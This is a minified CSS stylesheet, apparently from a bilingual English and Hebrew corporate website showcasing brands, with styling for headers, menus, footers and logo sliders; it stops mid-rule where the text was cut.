#page_banner_container{pointer-events:all!important}html[lang="en-US"] .btn_404{pointer-events:auto;display:inline-block;margin-top:9rem;color:#fff;background:#005dff;padding:.9rem 2rem;font-size:24px;font-weight:600;text-align:center}html[lang="en-US"] .page-template-levi_group #page_banner_content{padding-bottom:0}@media (max-width:991px){html[lang="en-US"] .page-template-levi_group #page_banner_content{margin:5.5rem 6.4rem;padding-bottom:11rem}}html[lang="en-US"] .shortened_About_floor{background-color:#efefef;padding-bottom:8rem;padding-top:17rem}@media (max-width:1199px){html[lang="en-US"] .shortened_About_floor{padding-bottom:10.8rem}}@media (max-width:768px){html[lang="en-US"] .shortened_About_floor{padding-bottom:0rem;padding-top:10rem}}html[lang="en-US"] .shortened_About_floor .ovf_title{margin:0}@media (max-width:768px){html[lang="en-US"] .shortened_About_floor .ovf_title{font-size:2.2rem;line-height:1.5;margin-top:7rem;padding-bottom:2rem}}html[lang="en-US"] .shortened_About_floor .ovf_content_text{column-count:2;column-gap:150px;font-size:2rem;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:justify;color:#142341;padding-top:0}html[lang="en-US"] .shortened_About_floor .ovf_content_text h2{text-align:left}@media (max-width:767px){html[lang="en-US"] .shortened_About_floor .ovf_content_text{column-count:1;width:100%}}html[lang="en-US"] .shortened_About_floor .ovf_content_text h2,html[lang="en-US"] .shortened_About_floor .ovf_content_text h3,html[lang="en-US"] .shortened_About_floor .ovf_content_text h4{font-size:3rem;font-weight:600;line-height:1.33;color:#00a5af;margin-bottom:4.5rem;margin-top:0;letter-spacing:-1px;text-align:left}html[lang="en-US"] .shortened_About_floor .ovf_content_text:first-child{margin-top:0!important}html[lang="en-US"] .shortened_About_floor .ovf_content_text p{margin-bottom:3.9rem;text-align:left}html[lang="en-US"] .shortened_About_floor .ovf_img{margin:0 6.4rem}@media (max-width:1749px){html[lang="en-US"] .shortened_About_floor .ovf_img{display:none}}html[lang="en-US"] .shortened_About{width:100%;position:relative}@media (max-width:768px){html[lang="en-US"] .shortened_About{padding:0 3rem}}html[lang="he-IL"]{}html[lang="he-IL"] body,html[lang="he-IL"] html{font-family:'Raleway',sans-serif;scroll-behavior:smooth}html[lang="he-IL"] body a,html[lang="he-IL"] html a{color:#000;text-decoration:none;cursor:pointer}html[lang="he-IL"] body a:hover,html[lang="he-IL"] html a:hover{text-decoration:none;color:#000}html[lang="he-IL"] body a:focus,html[lang="he-IL"] html a:focus{text-decoration:none}@media (min-width:1749px){html[lang="he-IL"] body .container,html[lang="he-IL"] html .container{width:1503px}}body .main,html .main{padding:0}.car_item a:hover{text-decoration:none!important}.car_item a:hover .car_name{text-decoration:underline}html[lang="he-IL"] body .wrap_overflow,html[lang="he-IL"] html .wrap_overflow{overflow:hidden}html[lang="he-IL"] body .read_more,html[lang="he-IL"] html .read_more{font-size:1.8rem;color:#fff;line-height:1.33;text-align:center;display:block;font-weight:600;border-radius:24px;border:solid 1px #fff;padding:1.2rem 0;width:168px;background-color:rgba(0,0,0,.4)}@media (max-width:991px){html[lang="he-IL"] body .read_more,html[lang="he-IL"] html .read_more{font-size:1.3rem;line-height:1.38;width:104px;padding:.8rem 0}}html[lang="he-IL"] body .read_more:hover,html[lang="he-IL"] html .read_more:hover{color:#00a5af}@media (max-width:991px){html[lang="he-IL"] body .logos_wrap,html[lang="he-IL"] html .logos_wrap{margin-bottom:15rem}}html[lang="he-IL"] body .logos_wrap .wrap_logo_brand,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand{width:20%;display:inline-block;font-size:0;text-align:justify;margin:4rem 0}@media (max-width:991px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand{width:33%}}@media (max-width:767px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand{width:50%}}html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo{background-repeat:no-repeat;background-position:center;transition:all 0.3s;height:180px;width:180px;display:block;border-radius:50%;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5);margin:0 auto;z-index:0;cursor:pointer}html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo:hover:before,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo:hover:before{opacity:1}html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo:hover .link_site,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo:hover .link_site{opacity:1}html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{color:#00a5af;font-size:1.4rem;font-weight:600;line-height:2.43;text-align:center;text-decoration:underline;position:absolute;max-width:80%;bottom:0;left:50%;transform:translateX(-50%);opacity:0;transition:all 0.3s}@media (max-width:1749px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:1.2rem;max-width:100%}}@media (max-width:991px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:.7rem}}@media (min-width:992px) and (max-width:1199px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:1rem}}@media (max-width:991px){html[lang="he-IL"] body .logos_wrap .wrap_logo_brand .single_logo,html[lang="he-IL"] html .logos_wrap .wrap_logo_brand .single_logo{height:118px;width:118px}}html[lang="he-IL"] body .title_picture_atmosphere,html[lang="he-IL"] html .title_picture_atmosphere{font-size:8rem;font-weight:800;line-height:1;color:#fff;position:absolute}@media (max-width:991px){html[lang="he-IL"] body .title_picture_atmosphere,html[lang="he-IL"] html .title_picture_atmosphere{font-size:3.6rem}}html[lang="he-IL"] body .title_picture_atmosphere .item_title,html[lang="he-IL"] html .title_picture_atmosphere .item_title{width:371px;position:absolute;visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.5s linear}@media (max-width:991px){html[lang="he-IL"] body .title_picture_atmosphere .item_title,html[lang="he-IL"] html .title_picture_atmosphere .item_title{width:240px}}html[lang="he-IL"] body .title_picture_atmosphere .item_title.active,html[lang="he-IL"] html .title_picture_atmosphere .item_title.active{position:absolute;visibility:visible;opacity:1}html[lang="he-IL"] html[lang="he-IL"] body,html[lang="he-IL"] html[lang="he-IL"] html{font-family:'Open Sans Hebrew',serif,sans-serif}@media (min-width:768px){html[lang="he-IL"] .class_for_load .load_animation_element{transition:all 0.5s}html[lang="he-IL"] .class_for_load:not(.loaded) .logos_wrap{transform:translateY(100px);opacity:0}html[lang="he-IL"] .class_for_load:not(.loaded) .hp_about_content .load_animation_element{transform:translateY(-70px)}html[lang="he-IL"] .class_for_load:not(.loaded) .hp_about_content .load_animation_element:nth-child(4){transform:translateY(50px)}html[lang="he-IL"] .class_for_load:not(.loaded) .ovf_wrap_content{transform:translateY(-70px);opacity:0}html[lang="he-IL"] .class_for_load .hp_about_content .load_animation_element:nth-child(2){transition-delay:0.15s}html[lang="he-IL"] .class_for_load .hp_about_content .load_animation_element:nth-child(3){transition-delay:0.3s}html[lang="he-IL"] .class_for_load .hp_about_content .load_animation_element:nth-child(4){transition-delay:0.45s}}html[lang="he-IL"] .scroll_down_about{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);position:absolute;border-bottom:3px solid #00a5af;font-size:2rem;font-weight:700;color:#00a5af;padding:3px 0;bottom:23px;left:-20px}html[lang="he-IL"] .scroll_down_about:hover{color:#ababab}@media (max-width:991px){html[lang="he-IL"] .scroll_down_about{left:3px;font-size:1.5rem}}html[lang="he-IL"] body.menu_open{overflow:hidden}html[lang="he-IL"] body.page-template-template-contact header.banner{border-bottom:4px solid #e3e3e3}html[lang="he-IL"] body.page-template-template-contact .scroll_down_about{display:none}html[lang="he-IL"] .secondarycontainer{background-color:#F7F7F7;height:79px;display:none;padding:0 10px}@media (max-width:991px){html[lang="he-IL"] .secondarycontainer{height:49px}}@media (max-width:767px){html[lang="he-IL"] .secondarycontainer{height:49px}}html[lang="he-IL"] .secondarywrapper{height:100%;align-items:center;justify-content:flex-end;display:flex;flex-wrap:wrap;max-width:1433px;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;box-sizing:border-box}html[lang="he-IL"] .secondaryiconswrapper{width:100%;display:flex;justify-content:space-between;box-sizing:border-box}html[lang="he-IL"] .secondaryimages{width:auto;height:50px;display:block;max-width:100%}@media (max-width:991px){html[lang="he-IL"] .secondaryimages{height:30px}}@media (max-width:767px){html[lang="he-IL"] .secondaryimages{height:30px}}.banner{position:sticky;top:0;width:100%;z-index:100;background-color:#fff}@media (max-width:991px){html[lang="he-IL"] .banner #header_open_nav{position:absolute;left:15px;top:20px;height:25px;width:25px}}@media (max-width:991px){html[lang="he-IL"] .banner #header_open_nav span{background-color:#142341;height:2px;width:17px;position:absolute;left:4px;top:6px;transition:all 0.3s}html[lang="he-IL"] .banner #header_open_nav span:nth-child(2){top:10px}html[lang="he-IL"] .banner #header_open_nav span:nth-child(3){top:14px}}@media (max-width:991px){html[lang="he-IL"] .banner.menu_open nav#top_menu{display:block!important}}@media (min-width:992px) and (max-width:1199px){html[lang="he-IL"] .banner .header_wrap{text-align:left}}.banner .header_wrap .nav_wrap .lang_wrap{width:auto;display:inline-block;padding:4.2rem 0 3.6rem 0;text-align:left;float:right;width:106px}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap{padding:4.1rem 0 3.6rem 0;text-align:right}@media (max-width:991px){.banner .header_wrap .nav_wrap .lang_wrap{padding:0;position:absolute;left:50px;top:10px}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap{left:inherit;right:50px}}@media (min-width:992px) and (max-width:1540px){.banner .header_wrap .nav_wrap .lang_wrap{padding:3.35rem 0 2.3rem 0}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap{padding:3rem 0 2.3rem 0}}.banner .header_wrap .nav_wrap .lang_wrap .lang{font-size:1.6rem;font-weight:600;line-height:1.5}.banner .header_wrap .nav_wrap .lang_wrap .lang.HE{display:inline-block;vertical-align:top}.banner .header_wrap .nav_wrap .lang_wrap .lang.EN{display:none}.banner .header_wrap .nav_wrap .lang_wrap .phone_header{font-size:1.8rem;font-family:'Roboto',sans-serif;font-weight:500;line-height:1.33;display:inline-block;direction:ltr}.banner .header_wrap .nav_wrap .lang_wrap .separator{height:10px;border:solid 1px #000;background-color:#000;vertical-align:text-bottom;margin-right:2rem;margin-left:2rem}@media (max-width:991px){.banner .header_wrap .nav_wrap .lang_wrap .separator{margin-right:1rem;margin-left:1.5rem}}.banner .header_wrap .nav_wrap nav#top_menu{width:auto;display:inline-block;padding-top:3.2rem;padding-bottom:1.8rem;padding-left:4rem;padding-right:4rem;width:100%;max-width:calc(100% - 170px - 16.6666666667%)}.banner .header_wrap .nav_wrap nav#top_menu .nav{padding:0}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .desktop{display:block}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .mobile{display:none}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .desktop{display:none}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .mobile{display:block}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu{padding:0rem 50px}}@media (max-width:1199px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu{padding:0;padding-top:3.2rem;padding-bottom:1.8rem;text-align:right}}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu{display:none}}@media (min-width:992px) and (max-width:1540px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu{padding-bottom:1.5rem;padding-top:2.2rem}}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item{display:inline-block}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu li.menu-item{display:inline}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu li.menu-item a{text-align:right}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item:hover ul.sub-menu{display:inherit}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu{display:none}@media (min-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu{position:absolute;width:175px;padding:0;background:#fff}}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item{display:block;width:100%;border-bottom:1px solid rgba(65,65,65,.1)}.banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu{display:none!important}.banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item.active ul.sub-menu{display:block!important}.banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:after{background:inherit!important}.banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item.active a:after{background:#00a5af!important}}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a{position:relative;text-decoration:none;transition:0.5s;font-size:1.6rem;font-weight:600;line-height:1.5;text-align:left;color:#000;display:block;padding:1rem 2rem;text-transform:uppercase}@media (min-width:991px) and (max-width:1749px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a{padding:1rem .7rem}}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:hover{color:#142341;background-color:transparent}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:after{position:absolute;content:"";width:100%;height:3px;top:100%;left:0;background:#00a5af;transition:transform 0.5s;transform:scaleX(0);transform-origin:right}html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:hover::after{transform:scaleX(1);transform-origin:left}.banner .header_wrap .brand{font-size:0;vertical-align:middle;width:100%;max-width:240px;display:block;transition:all 0.3s 0s linear}.banner .header_wrap .brand img{width:100%}@media (max-width:991px){.banner{padding:10px 0}.banner .header_wrap{width:100%}.banner .header_wrap .nav_wrap{padding:0 15px;position:relative;margin:0}.banner .header_wrap .col-xs-2,.banner .header_wrap .brand{width:145px;box-sizing:border-box;padding:0}html[lang="en-US"] .banner .header_wrap .col-xs-2{height:41px;display:flex;align-items:center}.banner .header_wrap .nav_wrap nav#top_menu{max-width:calc(100% - 170px - 16.6666666667%)}.nav_wrap{justify-content:start}.banner.open{height:100%}.banner.open .header_wrap .nav_wrap nav#top_menu{pointer-events:none;padding:0;width:100%;overflow-y:auto;max-height:95vh;position:absolute;z-index:999999999;background:#fff;max-width:calc(100% + 30px);right:0;top:calc(100% + 10px);padding:0!important}html[lang="he-IL"] .banner.open .header_wrap .nav_wrap nav#top_menu .nav li.menu-item a{text-align:right;pointer-events:all}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap{padding:0}}@media (max-width:991px){html[lang="he-IL"] .banner.open #header_open_nav span:nth-child(1){transform:rotate(45deg);top:11px}html[lang="he-IL"] .banner.open #header_open_nav span:nth-child(2){transform:rotate(45deg);top:11px}html[lang="he-IL"] .banner.open #header_open_nav span:nth-child(3){transform:rotate(-45deg);top:11px}}html[lang="he-IL"] .header_text{font-size:16px;font-weight:600;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#00a5af;padding:0 2rem;text-transform:uppercase;font-style:italic}@media (max-width:450px){html[lang="he-IL"] .header_text{display:none}.banner .header_wrap{zoom:.93}.banner .header_wrap .col-xs-2,.banner .header_wrap .brand{max-width:130px}.banner .header_wrap .nav_wrap .lang_wrap{width:120px}}@media (max-width:991px){html[lang="he-IL"] .menu_open nav#top_menu{display:block!important}}html[lang="he-IL"] .content-info{background-color:#142341;clear:both;padding-top:12.9rem}@media (max-width:991px){html[lang="he-IL"] .content-info{padding-top:4rem}}html[lang="he-IL"] .content-info .wrap_main_row_footer{padding-bottom:6.4rem;border-bottom:solid 1px #3a465f;width:100%;margin:0 auto}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer{font-size:0;position:relative;padding-bottom:3.3rem}}html[lang="he-IL"] .content-info .wrap_main_row_footer .logo_footer{height:82px;margin-right:5rem}@media (max-width:1749px){html[lang="he-IL"] .content-info .wrap_main_row_footer .logo_footer{margin-right:0}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .logo_footer{margin-bottom:4rem;margin-right:1rem;height:60px}}@media (max-width:767px){html[lang="he-IL"] .content-info .wrap_main_row_footer .logo_footer{margin-right:1.5rem}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer{display:inline;float:none;padding:0}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer>div{display:inline}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu{padding:0}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu{display:inline}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{list-style-type:none;margin-left:5rem;display:inline-block;vertical-align:top;margin-bottom:2.8rem}@media (min-width:1749px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{margin-left:9.6rem}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{padding:0 0 0 2rem;width:50%;margin:0}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item.tow_column{width:100%}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item a{font-size:1.8rem;font-weight:600;line-height:1.89;color:#fff;display:flex;cursor:default}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item a{font-size:1.4rem}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu{padding:0;margin-top:2.8rem}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu{margin-top:1.5rem;margin-bottom:5rem;display:block}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item{list-style:none}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a{font-size:1.6rem;font-weight:300;line-height:1.75;color:#fff;display:inline-block;cursor:pointer}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a:hover{opacity:20%}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a{font-size:1.4rem}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu{column-count:2;column-gap:50px;display:inline-block}@media (max-width:1199px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu{column-gap:40px;column-count:2}}html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu li{margin:0}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column{padding:0 0 0 2rem!important}}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap{padding-right:4rem;border-right:solid 1px #3a465f}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap{border:none;width:50%;padding:0;padding-left:2rem;display:inline-block;z-index:99}}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .title_contact_details{font-size:18px;font-weight:600;line-height:1.89;color:#fff;margin-bottom:2.8rem}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .title_contact_details{font-size:1.4rem;margin-bottom:1.5rem;display:block}}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details p,html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details a{font-size:16px;font-weight:300;line-height:1.5;color:#fff}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details p,html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details a{font-size:1.4rem}}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap{padding-top:6.8rem}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap .item_social_media{font-size:2rem;font-family:fontAwesome;color:#fff;padding-left:2rem}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap{padding-top:0}html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap .item_social_media{padding-top:1.8rem}}html[lang="he-IL"] .content-info .credit{color:#fff;padding-top:3.8rem;padding-bottom:4.7rem;font-size:14px;margin:0 auto}html[lang="he-IL"] .content-info .credit a{color:#fff}html[lang="he-IL"] .content-info .credit a:hover{opacity:20%}@media (max-width:991px){html[lang="he-IL"] .content-info .credit{font-size:1rem;padding-bottom:2.4rem;padding-top:2.1rem}}html[lang="he-IL"] .content-info .credit .copyright{padding-right:6.5rem}@media (max-width:1749px){html[lang="he-IL"] .content-info .credit .copyright{padding-right:0}}@media (max-width:991px){html[lang="he-IL"] .content-info .credit .copyright{padding-right:4rem;padding-bottom:1.2rem}}html[lang="he-IL"] .content-info .credit .devCredit{border-right:solid 1px #3a465f}@media (max-width:991px){html[lang="he-IL"] .content-info .credit .devCredit{border:none;padding:0;display:inline-block;padding-right:4rem}}html[lang="he-IL"] .content-info .credit .devCredit a{color:#fff!important}html[lang="he-IL"] .content-info .credit .design{text-align:left;padding-left:2.5rem}@media (max-width:991px){html[lang="he-IL"] .content-info .credit .design{padding-left:0;padding-right:4rem;text-align:right;display:inline-block}}@media (min-width:992px) and (max-width:1199px){html[lang="he-IL"] .content-info .credit .design{padding-right:2rem}}html[lang="he-IL"] .hp_slider_brands_floor{position:relative}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider{position:relative}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider{position:relative}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:153px;z-index:99}@media (max-width:1500px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:120px}}@media (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:70px}}@media (max-width:1024px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:60px}}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{font-size:3.6rem;top:84px}}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container{position:relative}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{position:absolute;bottom:105px;left:0;width:65px}@media (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:90px}}@media (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:120px}}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:67px;left:31px}}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider{display:none;opacity:0;width:0;height:0;background:none;border-style:solid;border-radius:5px;border-width:10px 0 10px 17px;border-color:transparent transparent transparent #fff;line-height:0;position:absolute;top:0;right:3px;_border-color:#000 #000 #000 #fff;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000')}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider.active{display:block;opacity:1}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider{border-radius:3px;border-width:8px 0 8px 14px;right:9px}}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider{border:none;background:none;position:absolute;right:16px;display:block;width:20px;height:20px;display:none;opacity:0}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider.active{display:block;opacity:1}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:before,html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{content:'';height:20px;border:3px solid #fff;background-color:#fff;position:absolute;top:1px;left:0;border-radius:2px}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{left:10px}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider{height:16px}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:before,html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{height:16px;border:2.5px solid #fff}html[lang="he-IL"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{left:8px}}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border{position:relative;height:32vw}@media (max-width:767px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border{margin:auto;height:320px;width:auto}}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border:before{content:'';display:block;padding-top:32.6%}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border_slider.slick-slider,html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border_slider.slick-slider .slick-track,html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border_slider.slick-slider .slick-list{width:100%;height:100%}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img{position:absolute!important;top:0;left:0;height:100%;width:100vw;background-size:cover;background-position:center;background-repeat:no-repeat}@media (max-width:767px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border,html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border,.wrap_slider{height:59vw}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img{background-position:center;background-size:100% auto}}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{content:'';pointer-events:none;background:rgba(0,0,0,.2)}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{top:2rem;right:2rem;left:2rem;bottom:2rem}}@media (min-width:1200px) and (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{bottom:0;border-bottom:none}}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp{position:relative;height:100%}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{position:absolute;bottom:135px;color:#fff}html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more:hover{color:rgba(0,0,0,.62);background-color:#fff}@media (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:150px}}@media (max-width:1366px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:120px}}@media (max-width:1199px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:110px}}@media (max-width:991px){html[lang="he-IL"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:50px}}html[lang="he-IL"] .hp_slider_logo_brands_floor{background-color:#e8e8e8;box-shadow:inset 0 -2px 4px 0 rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);height:100px;width:100%;text-align:center;font-size:5rem}@media (min-width:768px) and (max-width:1540px){html[lang="he-IL"] .hp_slider_logo_brands_floor{height:70px}}@media (max-width:767px){html[lang="he-IL"] .hp_slider_logo_brands_floor{background:none;height:auto;border:none;box-shadow:inset 0 -2px 4px 0 rgba(0,0,0,.15);background-color:#e8e8e8;font-size:0}}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list{overflow:visible}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo{background-repeat:no-repeat;background-position:center;width:240px;height:90px;background-color:#e8e8e8;position:relative;background-blend-mode:multiply;top:5px;cursor:pointer}@media (min-width:768px) and (max-width:1540px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo{height:58px;width:173px;background-size:58px}}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo:focus,html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo:focus{outline:none;border:0}html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo:hover{filter:none;opacity:1}@media 